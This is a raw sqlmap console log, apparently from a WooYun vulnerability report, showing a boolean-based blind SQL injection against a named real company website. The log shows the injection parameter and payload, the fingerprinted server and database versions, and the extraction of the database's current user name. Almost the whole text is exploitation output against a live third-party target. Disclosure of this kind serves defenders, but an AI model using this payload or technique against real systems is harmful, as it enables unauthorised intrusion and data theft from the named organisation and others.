 sqlmap
[22:35:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=29 AND 4988=4988&CategoryID=1
---
[22:35:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:35:39] [INFO] fetching current user
[22:35:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:35:39] [INFO] retrieved:
[22:35:40] [INFO] heuristics detected web page charset 'GB2312'
sqlmap got a 302 redirect to 'http://cn.mitsubishielectric.com:80/ds/index.asp'.
 Do you want to follow? [Y/n] n
fe`chcup
current user:    'fe`chcup'
[22:36:01] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\cn.mitsubishielectric.com'
[*] shutting down at 22:36:01
www.wooyun.org